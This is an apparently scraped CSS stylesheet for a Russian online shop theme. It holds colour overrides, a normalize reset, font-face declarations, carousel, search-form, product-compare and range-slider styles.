html table.shop2-product-params td { color: rgb(0, 0, 0); }
html .shop2-main-before { color: rgb(22, 19, 18); }
html .shop2-cart-table .d-tr.title { background-color: rgb(0, 168, 198); }
html .shop2-cart-table .d-th { background-color: rgb(0, 168, 198); }
html .shop2-cart-total { color: rgb(0, 0, 0); }
html .cart-total-price span { color: rgb(22, 19, 18); }
html .table-registration .cell-l .shop2-btn { color: rgb(255, 255, 255); }
html .shop2-filter { color: rgb(0, 0, 0); }
html .shop2-filter .filter-title { background-color: rgb(30, 75, 233); }
html .shop2-filter .advanced-search-icon .advanced-search-colum { background-color: rgb(255, 255, 255); }
html .shop2-filter .advanced-search-icon .advanced-search-colum::before { background-color: rgb(255, 255, 255); }
html .shop2-filter .shop2-filter-body { background-color: rgb(192, 221, 240); }
html .shop2-filter a.param-val { color: rgb(0, 0, 0); }
html .shop2-filter .result span { color: rgb(239, 15, 42); }
html .shop2-sorting-panel .sorting .sort-param { color: rgb(0, 0, 0); }
html .sorting-input-wrap.opened .sorting-input { border-top-color: rgb(255, 255, 255); }
html .sorting-input-wrap.opened .sorting-input { border-right-color: rgb(255, 255, 255); }
html .sorting-input-wrap.opened .sorting-input { border-bottom-color: rgb(255, 255, 255); }
html .sorting-input-wrap.opened .sorting-input { border-left-color: rgb(255, 255, 255); }
html .sorting-input-body { border-right-color: rgb(0, 0, 0); }
html .sorting-input-body { border-bottom-color: rgb(0, 0, 0); }
html .sorting-input-body { border-left-color: rgb(0, 0, 0); }
html .sorting-input-body { background-color: rgb(116, 185, 230); }
html .shop2-order-options textarea { border-top-color: rgb(0, 0, 0); }
html .shop2-order-options textarea { border-right-color: rgb(0, 0, 0); }
html .shop2-order-options textarea { border-bottom-color: rgb(0, 0, 0); }
html .shop2-order-options textarea { border-left-color: rgb(0, 0, 0); }
html body { background-color: rgb(225, 227, 228); }
html h1 { color: rgb(0, 0, 0); }
html h2 { color: rgb(0, 0, 0); }
html h4 { color: rgb(22, 26, 182); }
html a { color: rgb(0, 0, 0); }
html input[type="text"] { color: rgb(0, 0, 0); }
html textarea { color: rgb(0, 0, 0); }
html .jq-selectbox { color: rgb(239, 15, 42); }
html .jq-selectbox__select-text { border-top-color: rgb(0, 0, 0); }
html .jq-selectbox__select-text { border-right-color: rgb(0, 0, 0); }
html .jq-selectbox__select-text { border-bottom-color: rgb(0, 0, 0); }
html .jq-selectbox__select-text { border-left-color: rgb(0, 0, 0); }
html .jq-selectbox__dropdown { border-right-color: rgb(0, 0, 0); }
html .jq-selectbox__dropdown { border-bottom-color: rgb(22, 19, 18); }
html .jq-selectbox__dropdown { border-left-color: rgb(0, 0, 0); }
html .jq-selectbox__dropdown ul li:hover { background-color: rgb(248, 231, 28); }
html .jq-radio { border-top-color: rgb(116, 216, 230); }
html .jq-radio { border-right-color: rgb(116, 216, 230); }
html .jq-radio { border-bottom-color: rgb(116, 216, 230); }
html .jq-radio { border-left-color: rgb(116, 216, 230); }
html .jq-radio .jq-radio__div { background-color: rgb(0, 168, 198); }
html .text-right .shop2-btn { background-color: rgb(0, 168, 198); }
html .text-center .shop2-btn { background-color: rgb(0, 168, 198); }
html .shop2-filter .shop2-btn { background-color: rgb(13, 105, 214); }
html .shop2-coupon .coupon-btn { background-color: rgb(30, 75, 233); }
html .table-registration .cell-l .shop2-btn { background-color: rgb(0, 168, 198); }
html .text-center .shop2-btn:hover { background-color: rgb(30, 75, 233); }
html .text-center .shop2-btn:active { background-color: rgb(193, 142, 124); }
html .site-path { color: rgb(22, 19, 18); }
html .site-path a { color: rgb(22, 19, 18); }
html .site-sidebar.left { border-right-color: rgb(0, 0, 0); }
html .folders-shared-wrapper { border-bottom-color: rgb(0, 0, 0); }
html .folders-shared-wrapper .folders-shared-left li { box-shadow: rgb(0, 0, 0) 0px -1px 0px; }
html .folders-shared-wrapper .folders-shared-left li.opened li.opened a { color: rgb(22, 19, 18)!important; }
html .folders-shared-wrapper .folders-shared-left li:hover { background-color: rgb(116, 216, 230); }
html .folders-shared-wrapper .folders-shared-left li:hover { box-shadow: rgb(0, 0, 0) 3px 0px 0px inset; }
html .folders-shared-wrapper .folders-shared-left li.opened { background-color: rgb(116, 216, 230); }
html .folders-shared-wrapper .folders-shared-left li:hover a { color: rgb(22, 19, 18); }
html .folders-shared-wrapper .folders-shared-left li.opened a { color: rgb(22, 19, 18); }
html .folders-shared-wrapper .folders-shared-left li:hover > span { background-color: rgb(116, 216, 230); }
html .folders-shared-wrapper .folders-shared-left li:hover > span { box-shadow: rgb(0, 0, 0) 3px 0px 0px inset; }
html .folders-shared-wrapper .folders-shared-left li.opened > span { background-color: rgb(116, 216, 230); }
html .folders-shared-wrapper .folders-shared-left li li:hover { background-color: rgb(30, 75, 233); }
html .folders-shared-wrapper .folders-shared-left li li.opened { background-color: rgb(30, 75, 233); }
html .folders-shared-wrapper .folders-shared-left span a { color: rgb(0, 0, 0); }
html .folders-shared-wrapper .folders-shared-left ul { background-color: rgb(116, 216, 230); }
html .folders-shared-wrapper .folders-shared-left ul li:hover > span a { box-shadow: rgb(0, 0, 0) 3px 0px 0px inset; }
html .folders-shared-wrapper .folders-shared-left ul li:hover > span a { color: rgb(116, 216, 230)!important; }
html .folders-shared-wrapper .folders-shared-left ul a { color: rgb(0, 0, 0)!important; }
html .block-title-cart:hover { color: rgb(30, 75, 233); }
html .block-body-dropdown { background-color: rgb(116, 193, 230); }
html .close-dropdown { background-image: url("./324f6eef2ec5597f26e230bb8df0aa0d.svg"); }
html .empty-cart { color: rgb(0, 0, 0); }
html a.remove-all-cart-poruduct { color: rgb(255, 255, 255); }
html a.remove-all-cart-poruduct { background-color: rgb(0, 168, 198); }
html .table_1 { background-color: rgb(255, 255, 255); }
html .menu-top-wrapper { background-color: rgb(106, 223, 238); }
html .menu-top a { color: rgb(22, 19, 18); }
html .menu-top a { border-right-color: rgb(0, 0, 0); }
html .menu-top a:hover { color: rgb(30, 75, 233); }
html .menu-top a:hover { box-shadow: rgb(227, 227, 227) 0px 3px 0px inset; }
html .phone-top-wrapper { background-color: rgb(0, 168, 198); }
html .slider { color: rgb(5, 23, 255); }
html .slider .slide-descriptor-link { color: rgb(0, 0, 0); }
html .main-blocks-wrapper { color: rgb(22, 19, 18); }
html .site-main__inner { color: rgb(208, 2, 27); }
@media handheld, only screen and (max-width: 1024px) { html .is_mobile .menu-top li { border-top-color: rgb(0, 0, 0); } }
@media handheld, only screen and (max-width: 940px) { html .folders-menu-mobile { background-color: rgb(0, 0, 0); } }
html .menu-top li { border-top-color: rgb(0, 0, 0); }
@media handheld, only screen and (max-width: 750px) { html .menu-top li { border-top-color: rgb(0, 0, 0); } }
@media handheld, only screen and (max-width: 600px) { html .folders-shared-wrapper .folders-shared-left li span:hover { box-shadow: rgb(0, 0, 0) 3px 0px 0px inset; } }
@media handheld, only screen and (max-width: 600px) { html .folders-shared-wrapper .folders-shared-left li span:hover { background-color: rgb(116, 216, 230); } }
@media handheld, only screen and (max-width: 340px) { html .is_mobile .folders-menu-mobile { box-shadow: rgb(0, 0, 0) 5px 0px 2px; } }
@media handheld, only screen and (max-width: 340px) { html .folders-menu-mobile { box-shadow: rgb(0, 0, 0) 5px 0px 2px; } }
html .colbll.colbll1 { color: rgb(0, 0, 0); }
html .localtext { color: rgb(0, 0, 0); }
html .pagemenu__text { color: rgb(4, 47, 99); }
html .pagemenu__price { color: rgb(239, 15, 42); }


--- FILE ---
content_type: text/css
request_url: https://annkor-company.ru/t/v8961/images/theme4/theme.scss.css
body_size: 61767
content:
@charset "utf-8";
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  overflow-y: scroll; }

body {
  margin: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block; }

audio, canvas, progress, video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden], template {
  display: none; }

a {
  background-color: transparent; }

a:active, a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b, strong {
  font-weight: 700; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code, kbd, pre, samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button, input, optgroup, select, textarea {
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button, select {
  text-transform: none; }

button, html input[type="button"], input[type="reset"], input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled], html input[disabled] {
  cursor: default; }

button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid silver;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: 700; }

table {
  border-collapse: collapse; }
/*border-spacing:0*/
/*td,th{padding:0}*/
@media print {
  * {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important; }

  a, a:visited {
    text-decoration: underline; }

  a[href]:after {
    content: " (" attr(href) ")"; }

  abbr[title]:after {
    content: " (" attr(title) ")"; }

  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }

  thead {
    display: table-header-group; }

  tr, img {
    page-break-inside: avoid; }

  img {
    max-width: 100% !important; }

  @page {
    margin: 0.5cm; }

  p, h2, h3 {
    orphans: 3;
    widows: 3; }

  h2, h3 {
    page-break-after: avoid; } }

.hide {
  display: none; }

.show {
  display: block; }

.invisible {
  visibility: hidden; }

.visible {
  visibility: visible; }

.reset-indents {
  padding: 0;
  margin: 0; }

.reset-font {
  line-height: 0;
  font-size: 0; }

.clear-list {
  list-style: none;
  padding: 0;
  margin: 0; }

.clearfix:before, .clearfix:after {
  display: table;
  content: "";
  line-height: 0;
  font-size: 0; }
  .clearfix:after {
    clear: both; }

.clear {
  visibility: hidden;
  clear: both;
  height: 0;
  font-size: 1px;
  line-height: 0; }

.clear-self::after {
  display: block;
  visibility: hidden;
  clear: both;
  height: 0;
  content: ''; }

.overflowHidden {
  overflow: hidden; }

.thumb, .YMaps, .ymaps-map {
  color: #000; }

.table {
  display: table; }
  .table .tr {
    display: table-row; }
    .table .tr .td {
      display: table-cell; }

.table0, .table1, .table2 {
  border-collapse: collapse; }
  .table0 td, .table1 td, .table2 td {
    padding: 0.5em; }

.table1, .table2 {
  border: 1px solid #afafaf; }
  .table1 td, .table2 td, .table1 th, .table2 th {
    border: 1px solid #afafaf; }

.table2 th {
  padding: 0.5em;
  color: #fff;
  background: #f00; }

.light-btn, .shop2-btn, .search-opend-btn, .shop2-product-btn, button.tpl-button, .tpl-button, a.shop2-btn.shop2-btn-back, button, input[type="submit"], .slider .slide-descriptor-link {
  background: #73cfe0;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear; }
  .light-btn:hover, .shop2-btn:hover, .search-opend-btn:hover, .shop2-product-btn:hover, button.tpl-button:hover, .tpl-button:hover, a.shop2-btn.shop2-btn-back:hover, button:hover, input[type="submit"]:hover, .slider .slide-descriptor-link:hover {
    background: #99dce8; }
  .light-btn:active, .shop2-btn:active, .search-opend-btn:active, .shop2-product-btn:active, button.tpl-button:active, .tpl-button:active, a.shop2-btn.shop2-btn-back:active, button:active, input[type="submit"]:active, .slider .slide-descriptor-link:active {
    -webkit-transition: all 0s linear;
    -moz-transition: all 0s linear;
    -o-transition: all 0s linear;
    -ms-transition: all 0s linear;
    transition: all 0s linear;
    background: #59c6da; }
/*@include font-face("RobotoCondensed", "roboto_condensed/roboto_condensed-r");*/
@font-face {
  font-family: "RobotoCondensed";
  src: url("/g/fonts/roboto_condensed/roboto_condensed-r.woff2") format("woff2"), url("/g/fonts/roboto_condensed/roboto_condensed-r.woff") format("woff");
  font-weight: 400;
  font-style: normal;
  font-display: swap; }

@font-face {
  font-family: "RobotoCondensed";
  font-display: swap;
  src: url("/g/fonts/roboto_condensed/roboto_condensed-l.eot");
  src: url("/g/fonts/roboto_condensed/roboto_condensed-l.eot?#iefix") format("embedded-opentype"), url("/g/fonts/roboto_condensed/roboto_condensed-l.woff2") format("woff2"), url("/g/fonts/roboto_condensed/roboto_condensed-l.woff") format("woff"), url("/g/fonts/roboto_condensed/roboto_condensed-l.ttf") format("truetype"), url("/g/fonts/roboto_condensed/roboto_condensed-l.svg#RobotoCondensed") format("svg");
  font-weight: 200;
  font-style: normal; }

@font-face {
  font-family: "RobotoCondensed";
  font-display: swap;
  src: url("/g/fonts/roboto_condensed/roboto_condensed-b.eot");
  src: url("/g/fonts/roboto_condensed/roboto_condensed-b.eot?#iefix") format("embedded-opentype"), url("/g/fonts/roboto_condensed/roboto_condensed-b.woff2") format("woff2"), url("/g/fonts/roboto_condensed/roboto_condensed-b.woff") format("woff"), url("/g/fonts/roboto_condensed/roboto_condensed-b.ttf") format("truetype"), url("/g/fonts/roboto_condensed/roboto_condensed-b.svg#RobotoCondensed") format("svg");
  font-weight: bold;
  font-style: normal; }

@font-face {
  font-family: "RobotoCondensed";
  font-display: swap;
  src: url("/g/fonts/roboto_condensed/roboto_condensed-bl.eot");
  src: url("/g/fonts/roboto_condensed/roboto_condensed-bl.eot?#iefix") format("embedded-opentype"), url("/g/fonts/roboto_condensed/roboto_condensed-bl.woff2") format("woff2"), url("/g/fonts/roboto_condensed/roboto_condensed-bl.woff") format("woff"), url("/g/fonts/roboto_condensed/roboto_condensed-bl.ttf") format("truetype"), url("/g/fonts/roboto_condensed/roboto_condensed-bl.svg#RobotoCondensed") format("svg");
  font-weight: 900;
  font-style: normal; }

@font-face {
  font-family: "RobotoCondensed";
  font-display: swap;
  src: url("/g/fonts/roboto_condensed/roboto_condensed-m.eot");
  src: url("/g/fonts/roboto_condensed/roboto_condensed-m.eot?#iefix") format("embedded-opentype"), url("/g/fonts/roboto_condensed/roboto_condensed-m.woff2") format("woff2"), url("/g/fonts/roboto_condensed/roboto_condensed-m.woff") format("woff"), url("/g/fonts/roboto_condensed/roboto_condensed-m.ttf") format("truetype"), url("/g/fonts/roboto_condensed/roboto_condensed-m.svg#RobotoCondensed") format("svg");
  font-weight: 500;
  font-style: normal; }

@font-face {
  font-family: "RobotoCondensed";
  font-display: swap;
  src: url("/g/fonts/roboto_condensed/roboto_condensed-i.eot");
  src: url("/g/fonts/roboto_condensed/roboto_condensed-i.eot?#iefix") format("embedded-opentype"), url("/g/fonts/roboto_condensed/roboto_condensed-i.woff2") format("woff2"), url("/g/fonts/roboto_condensed/roboto_condensed-i.woff") format("woff"), url("/g/fonts/roboto_condensed/roboto_condensed-i.ttf") format("truetype"), url("/g/fonts/roboto_condensed/roboto_condensed-i.svg#RobotoCondensed") format("svg");
  font-weight: normal;
  font-style: italic; }

@font-face {
  font-family: "RobotoCondensed";
  font-display: swap;
  src: url("/g/fonts/roboto_condensed/roboto_condensed-b-i.eot");
  src: url("/g/fonts/roboto_condensed/roboto_condensed-b-i.eot?#iefix") format("embedded-opentype"), url("/g/fonts/roboto_condensed/roboto_condensed-b-i.woff2") format("woff2"), url("/g/fonts/roboto_condensed/roboto_condensed-b-i.woff") format("woff"), url("/g/fonts/roboto_condensed/roboto_condensed-b-i.ttf") format("truetype"), url("/g/fonts/roboto_condensed/roboto_condensed-b-i.svg#RobotoCondensed") format("svg");
  font-weight: bold;
  font-style: italic; }

.owl-loaded .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }
  .owl-loaded .owl-animated-in {
    z-index: 0; }
  .owl-loaded .owl-animated-out {
    z-index: 1; }
  .owl-loaded .fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut; }

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1; }

  100% {
    opacity: 0; } }

@-moz-keyframes fadeOut {
  0% {
    opacity: 1; }

  100% {
    opacity: 0; } }

@-o-keyframes fadeOut {
  0% {
    opacity: 1; }

  100% {
    opacity: 0; } }

@keyframes fadeOut {
  0% {
    opacity: 1; }

  100% {
    opacity: 0; } }

.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out; }

.owl-loaded {
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  position: relative;
  z-index: 1; }
  .owl-loaded .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y; }
  .owl-loaded .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
  .owl-loaded .owl-stage-outer {
    position: relative;
    overflow: hidden;
    width: 100%;
    z-index: 1; }
  .owl-loaded .owl-nav .owl-prev, .owl-loaded .owl-nav .owl-next, .owl-loaded .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-loaded.owl-loaded {
    display: block; }
  .owl-loaded.owl-loading {
    opacity: 0;
    display: block; }
  .owl-loaded.owl-hidden {
    opacity: 0; }
  .owl-loaded .owl-refresh .owl-item {
    display: none; }
  .owl-loaded .owl-item {
    float: left;
    position: relative;
    /*
     -webkit-backface-visibility: none;
     -webkit-tap-highlight-color: none;
     -webkit-touch-callout: none;
     -webkit-user-select: none;
     -moz-user-select: none;
     -ms-user-select: none;
     */
    user-select: none;
    outline: none; }
    .owl-loaded .owl-item img {
      display: block;
      width: 100%; }
  .owl-loaded.owl-text-select-on .owl-item {
    -webkit-user-select: auto;
    -moz-user-select: auto;
    -ms-user-select: auto;
    user-select: auto; }
  .owl-loaded .owl-grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab; }
  .owl-loaded.owl-rtl {
    direction: rtl; }
  .owl-loaded.owl-rtl .owl-item {
    float: right; }
  .owl-loaded .owl-item .owl-lazy {
    opacity: 0;
    -webkit-transition: opacity 400ms ease;
    -moz-transition: opacity 400ms ease;
    -o-transition: opacity 400ms ease;
    -ms-transition: opacity 400ms ease;
    transition: opacity 400ms ease; }
  .owl-loaded .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000; }
  .owl-loaded .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url("owl.video.play.png") no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    -webkit-transition: scale 100ms ease;
    -moz-transition: scale 100ms ease;
    -o-transition: scale 100ms ease;
    -ms-transition: scale 100ms ease;
    transition: scale 100ms ease; }
  .owl-loaded .owl-video-play-icon:hover {
    -webkit-transition: scale(1.3, 1.3);
    -moz-transition: scale(1.3, 1.3);
    -o-transition: scale(1.3, 1.3);
    -ms-transition: scale(1.3, 1.3);
    transition: scale(1.3, 1.3); }
  .owl-loaded .owl-video-playing .owl-video-tn, .owl-loaded .owl-video-playing .owl-video-play-icon {
    display: none; }
  .owl-loaded .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: contain;
    -webkit-transition: opacity 400ms ease;
    -moz-transition: opacity 400ms ease;
    -o-transition: opacity 400ms ease;
    -ms-transition: opacity 400ms ease;
    transition: opacity 400ms ease; }
  .owl-loaded .owl-video-frame {
    position: relative;
    z-index: 1; }

.no-js .owl-loaded {
  display: block; }
/*ВИД*/
.shop2-btn {
  border: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  text-align: center; }
  .shop2-btn:active {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none; }

.shop2-order-form button.shop2-btn {
  padding: 11px 34px; }
  .shop2-order-form input[type="text"], .shop2-order-form input[type="password"], .shop2-order-form input[type="tel"], .shop2-order-form select, .shop2-order-form textarea {
    width: 300px; }

.shop2-blocks-wrapper {
  padding-bottom: 100px; }

.search-opend-btn {
  position: relative;
  z-index: 10;
  display: none;
  outline: none;
  border: 0; }
  .search-opend-btn .opened {
    display: block; }

.ie .shop2-block.search-form {
  overflow-x: hidden; }

.shop2-block.search-form {
  -moz-box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3);
  box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3);
  display: none;
  color: #fff;
  overflow-y: auto;
  position: absolute;
  left: 100%;
  top: 0;
  bottom: 0;
  width: 204px;
  padding: 16px 18px 120px 18px;
  background: #383838; }
  .shop2-block.search-form .close-dropdown {
    display: none; }
  .shop2-block.search-form.opened {
    display: block; }
  .shop2-block.search-form .block-title {
    display: none; }
  .shop2-block.search-form .row-title {
    display: block;
    line-height: normal;
    font-size: 14px;
    color: #fff;
    padding: 0 0 7px 0; }
  .shop2-block.search-form .row {
    font-weight: 200; }
    .shop2-block.search-form .row input[type="text"] {
      color: #00a8c6;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
      height: 37px;
      line-height: 37px;
      width: 100%; }
    .shop2-block.search-form .row .shop2-color-ext-select {
      padding-top: 0;
      padding-bottom: 0;
      height: 40px; }
    .shop2-block.search-form .row .shop2-color-ext-options {
      padding-left: 10px;
      padding-right: 10px;
      padding-top: 5px;
      padding-bottom: 5px; }
    .shop2-block.search-form .row select {
      width: 100%;
      height: 37px;
      visibility: hidden;
      line-height: 37px;
      font-size: 14px;
      padding: 10px 26px 11px 10px;
      color: #00a8c6; }
    .shop2-block.search-form .row + .row {
      margin: 22px 0 0 0; }
    .shop2-block.search-form .row button {
      margin: 30px 0 0 0;
      width: 100%; }
    .shop2-block.search-form .row .jq-selectbox {
      cursor: pointer;
      width: 100% !important; }
      .shop2-block.search-form .row .jq-selectbox.opened .jq-selectbox__select-text {
        border-color: #00a8c6; }
    .shop2-block.search-form .row .jq-selectbox__select-text {
      padding: 10px 26px 11px 10px;
      color: #00a8c6;
      border-color: #4c4c4c;
      width: 100% !important; }
    .shop2-block.search-form .row .jq-selectbox__dropdown {
      border-color: #4c4c4c;
      background: #454545; }
  .shop2-block.search-form #shop2_search_custom_fields {
    margin-top: 0; }
    .shop2-block.search-form #shop2_search_custom_fields .row {
      margin-top: 19px; }
  .shop2-block.search-form #shop2_search_global_fields + .row {
    margin: 22px 0 0 0; }
  .shop2-block.search-form .range input {
    color: #fff; }
  .shop2-block.search-form #shop2_search_global_fields {
    padding: 19px 0 0 0; }
  .shop2-block.search-form .range.min {
    z-index: 10; }
    .shop2-block.search-form .range input {
      outline: none;
      width: auto;
      height: 23px;
      line-height: 23px;
      border: 0;
      position: absolute;
      width: 43px;
      top: 0;
      left: 0;
      font-size: 11px;
      text-align: center;
      background: none;
      z-index: 200; }
    .shop2-block.search-form .range:after {
      background: #383838; }
    .shop2-block.search-form .range.max:after {
      left: 16px; }
  .shop2-block.search-form .jq-selectbox__select-text:before, .shop2-block.search-form .shop2-color-ext-select:before {
    box-shadow: inset -28px 0 15px #383838; }

.range_slider_wrapper.ios {
  margin-bottom: 35px !important; }
  .range_slider_wrapper.ios .price_range {
    margin-bottom: 21px; }
  .range_slider_wrapper.ios label.range {
    position: relative;
    left: auto;
    top: auto;
    height: 35px; }
    .range_slider_wrapper.ios label.range.min {
      height: 35px;
      width: 45% !important;
      float: left; }
    .range_slider_wrapper.ios label.range.max {
      height: 35px;
      width: 45% !important;
      float: right; }
    .range_slider_wrapper.ios label.range:after {
      display: none; }
    .range_slider_wrapper.ios label.range input {
      height: 35px;
      line-height: 35px;
      width: 100%; }

.shop2-color-ext-options {
  padding-bottom: 15px; }

#shop2-color-ext-select li {
  padding-left: 10px !important;
  padding-right: 34px !important; }

.product-compare {
  line-height: 1;
  padding: 19px 0 18px 33px;
  position: relative;
  font-size: 14px;
  color: #383838;
  border-color: #eaeaea; }
  .product-compare.product-compare-added span.checkbox-style {
    border: 1px solid #00a8c6;
    background: #00a8c6 url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2212px%22%20height%3D%2212px%22%20%20viewBox%3D%220%200%2012%2012%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M11.587%2C1.917%20L5.666%2C7.716%20C5.626%2C7.824%205.566%2C7.927%205.476%2C8.013%20L4.883%2C8.588%20C4.555%2C8.906%204.024%2C8.906%203.696%2C8.588%20L0.237%2C5.267%20C-0.091%2C4.950%20-0.091%2C4.435%200.237%2C4.117%20L0.830%2C3.542%20C1.158%2C3.224%201.689%2C3.224%202.017%2C3.542%20L4.258%2C5.683%20L9.833%2C0.219%20C10.157%2C-0.094%2010.680%2C-0.094%2011.002%2C0.219%20L11.587%2C0.785%20C11.909%2C1.097%2011.909%2C1.604%2011.587%2C1.917%20Z%22%20%2F%3E%3C%2Fsvg%3E") 6px 6px no-repeat; }
  .product-compare input {
    cursor: pointer;
    opacity: 0;
    position: absolute;
    left: 0;
    top: 50%;
    margin: -12px 0 0 0;
    width: 22px;
    height: 22px;
    z-index: 1; }
  .product-compare label {
    cursor: pointer; }
  .product-compare span.checkbox-style {
    position: absolute;
    left: 0;
    top: 50%;
    margin: -12px 0 0 0;
    width: 22px;
    height: 22px;
    border: 1px solid #d9d9d9;
    border-radius: 500px; }
    .product-compare span.checkbox-style:active {
      background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2212px%22%20height%3D%2212px%22%20%20viewBox%3D%220%200%2012%2012%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23dddddd%22%20d%3D%22M11.587%2C1.917%20L5.666%2C7.716%20C5.626%2C7.824%205.566%2C7.927%205.476%2C8.013%20L4.883%2C8.588%20C4.555%2C8.906%204.024%2C8.906%203.696%2C8.588%20L0.237%2C5.267%20C-0.091%2C4.950%20-0.091%2C4.435%200.237%2C4.117%20L0.830%2C3.542%20C1.158%2C3.224%201.689%2C3.224%202.017%2C3.542%20L4.258%2C5.683%20L9.833%2C0.219%20C10.157%2C-0.094%2010.680%2C-0.094%2011.002%2C0.219%20L11.587%2C0.785%20C11.909%2C1.097%2011.909%2C1.604%2011.587%2C1.917%20Z%22%20%2F%3E%3C%2Fsvg%3E") 6px 6px no-repeat; }

.noUi-target, .noUi-target * {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-touch-callout: none;
  -ms-touch-action: none; }

.noUi-base {
  position: relative;
  z-index: 1;
  width: 100%;
  height: 100%; }

.noUi-origin {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0; }

.noUi-handle {
  position: relative;
  z-index: 1; }

.noUi-horizontal .noUi-handle {
  width: 14px;
  height: 14px;
  left: -7px;
  top: 50%;
  margin-top: -7px;
  border: none;
  background: #00a8c6;
  cursor: pointer;
  border-radius: 50%;
  box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
  -webkit-transition: box-shadow 0.3s ease-in-out;
  -moz-transition: box-shadow 0.3s ease-in-out;
  -o-transition: box-shadow 0.3s ease-in-out;
  -ms-transition: box-shadow 0.3s ease-in-out;
  transition: box-shadow 0.3s ease-in-out; }

.noUi-horizontal .noUi-connect {
  height: 2px;
  background: #00a8c6; }

.noUi-dragable {
  cursor: w-resize; }

.noUi-handle.noUi-handle-upper {
  margin-right: 10px;
  -webkit-transform: translate(-6px, 0);
  -moz-transform: translate(-6px, 0);
  -ms-transform: translate(-6px, 0);
  -o-transform: translate(-6px, 0);
  transform: translate(-6px, 0); }

.noUi-handle-lower {
  margin-left: 5px;
  z-index: 100; }

